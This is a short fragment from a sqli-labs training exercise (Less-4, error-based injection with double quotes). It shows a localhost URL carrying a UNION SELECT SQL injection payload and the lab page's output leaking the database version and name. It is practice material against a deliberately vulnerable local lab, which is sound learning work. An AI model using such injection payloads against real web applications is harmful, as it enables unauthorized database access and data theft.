 Less-4 Error Based- DoubleQuotes
localhost:8080/sqli-labs/Less-4/?id=-1")%20union%20select%201,version(),database()--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
Your Login name:8.0.32
Your Password:security
SQLI DUMB SERIES-4